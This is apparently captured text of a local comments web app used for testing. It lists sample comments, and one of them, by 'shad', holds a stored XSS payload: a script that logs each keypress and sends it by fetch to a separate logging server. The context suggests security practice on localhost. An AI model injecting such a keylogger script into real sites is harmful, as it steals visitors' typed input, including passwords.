 localhost:8080/add
Comments Search Add
Comments
ID Author Text Actions
1 Alice This is a comment from Alice Edit
Delete
2 Bob This is a comment from Bob Edit
Delete
3 Charlie This is a comment from Charlie Edit
Delete
4 shad Another attempt to inject code. <script> document.onkeypress = function(evt) { var key = evt.key; if (key) { var param = encodeURIComponent(key);
var url = "http://localhost:8081/logKey?key=" + param; fetch(url, { method: 'GET' }) .then(response => { return response.text(); }) .then(data => {
console.log('Key logged:', data); }) .catch(error => { console.error('There was a problem with the fetch operation:', error); }); } }; </script>
Edit
Delete
Add Comment
Author Enter your name
Comment
Write your comment here